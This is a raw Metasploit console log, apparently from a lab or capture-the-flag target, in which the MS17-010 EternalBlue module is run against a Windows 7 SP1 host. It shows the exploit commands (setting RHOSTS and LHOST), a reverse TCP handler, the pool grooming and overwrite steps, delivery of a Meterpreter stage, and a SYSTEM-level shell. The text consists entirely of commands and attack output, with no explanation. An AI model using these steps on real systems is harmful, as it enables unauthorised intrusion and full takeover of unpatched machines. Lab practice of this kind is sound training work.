 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.10.40
RHOSTS => 10.10.10.40
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST tun0
LHOST => tun0
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.14.11:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.10.40
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (10.10.14.11:4444 -> 10.10.10.40:49162) at 2022-10-16 22:22:55 +0200
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >